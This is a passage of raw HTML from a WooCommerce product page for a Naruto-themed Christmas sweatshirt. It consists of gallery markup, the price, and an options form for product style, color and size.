		<div data-thumb="https://teeruto.com/wp-content/uploads/2021/10/kurama-naruto-christmas-ugly-sweatshirt16406.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2021/10/kurama-naruto-christmas-ugly-sweatshirt16406.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2021/10/kurama-naruto-christmas-ugly-sweatshirt16406.jpg" class="wp-post-image skip-lazy" alt="Kurama Naruto Christmas Ugly Sweatshirt" title="Kurama Naruto Christmas Ugly Sweatshirt" data-caption="kurama naruto christmas ugly sweatshirt16406" data-src="https://teeruto.com/wp-content/uploads/2021/10/kurama-naruto-christmas-ugly-sweatshirt16406.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2021/10/kurama-naruto-christmas-ugly-sweatshirt16406.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" fetchpriority="high" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/holiday/">Holiday</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></nav><h1 class="product-title product_title entry-title">
	Kurama Naruto Christmas Ugly Sweatshirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="4319" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.99,&quot;wc_product_price_default&quot;:19.99,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:4319,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_4"  name="color-group-1630573525105" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  